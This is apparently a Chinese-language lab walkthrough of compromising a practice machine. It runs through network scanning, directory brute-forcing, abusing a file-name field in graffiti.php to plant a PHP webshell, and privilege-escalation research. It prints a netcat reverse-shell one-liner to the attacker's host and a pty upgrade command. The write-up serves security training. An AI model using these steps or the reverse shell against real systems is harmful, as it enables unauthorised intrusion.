

靶场环境:

kali:192.168.10.135 NAT模式

靶机:192.168.10.0/24网段 NAT模式

信息收集:

arp-scan -I eth0 -l 扫描同网段下靶机IP



nmap -sS -sV -p- -A 192.168.10.136 对靶机进行端口扫描



靶机开放了22.80和81三个端口,访问80端口

信息提示我们我们要去调查别人的电脑并获取shell



先看一下源代码中有没有线索。

源代码中没有有用信心,去访问81端口看看

访问81端口让我们登录,但是没有用户名和密码,扫描网站下有什么目录,是否能找到登录线索。



扫描出robots.txt和JavaScript目录,挨个去访问。



robots.txt提示这里没有白兔子,继续搜索。再去看另一个



这个提示我们没有权限。现在没有什么信息了,但robots.txt让我们继续搜索,换个更大的字典吧

使用gobuster中的字典进行搜寻,

先进入到字典目录 /usr/share/wordlists/dirbuster 查看字典

使用directory-list-2.3-medium.txt 这个字典进行搜索。



gobuster dir -u http://192.168.10.136/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php



gobuster扫描出一个graffiti.php,访问一下。





有一个提交消息的框,burp抓个包看一看提交到哪里。



抓包后消息会提交到一个txt中,并且会在网页中显示,我们可以上传消息,测试上传的文件名称是不是可控修改文件名为1.php,输入php探针代码测试一下





提交成功,去访问1.php

提交成功,去访问1.php

访问成功,显示信息,上传一句话木马到靶机。





访问文件,使用蚁剑测试连接



添加后查看当前用户

当前是www-data用户,开始进行提权。



先反弹shell到kali

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.135 1234 >/tmp/f



建立交互式shell

python3 -c"import pty;pty.spawn( '/bin/bash')"





查看一下内核版本,寻找可以利用的漏洞

searchsploit 没有找到。去搜寻一下这个版本利用的漏洞,我们找到了



GitHub - The-Z-Labs/linux-exploit-suggester: Linux privilege escalation auditing tool

